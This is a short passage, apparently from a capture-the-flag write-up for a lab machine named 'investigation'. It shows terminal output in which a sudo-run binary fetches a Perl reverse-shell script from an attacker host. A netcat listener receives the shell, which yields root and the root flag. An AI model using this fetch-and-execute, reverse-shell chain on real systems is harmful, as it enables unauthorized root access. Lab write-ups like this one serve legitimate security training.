 smorton@investigation:~$ sudo /usr/bin/binary http://10.10.16.21/rev.pl lDnxUysaQn
Running...
Content-Length: 0
Connection: close
Content-Type: text/html
smorton@investigation:~$ Content-Length: 42
Connection: close
Content-Type: text/html
Sent reverse shell to 10.10.16.21:4242<p>
Home
KALI LINUX
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 4242
listening on [any] 4242 ...
connect to [10.10.16.21] from (UNKNOWN) [10.10.11.197] 43932
 17:12:07 up 11:59,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
smorton  pts/1    10.10.16.21      14:51    1.00s  0.04s  0.04s -bash
Linux investigation 5.4.0-137-generic #154-Ubuntu SMP Thu Jan 5 17:03:22 UTC 2023
x86_64 x86_64 x86_64 GNU/Linux
uid=0(root) gid=0(root) groups=0(root)
/
/usr/sbin/apache: 0: can't access tty; job control turned off
# id; whoami; hostname
uid=0(root) gid=0(root) groups=0(root)
root
investigation
# cat /root/root.txt
78989 947e1
#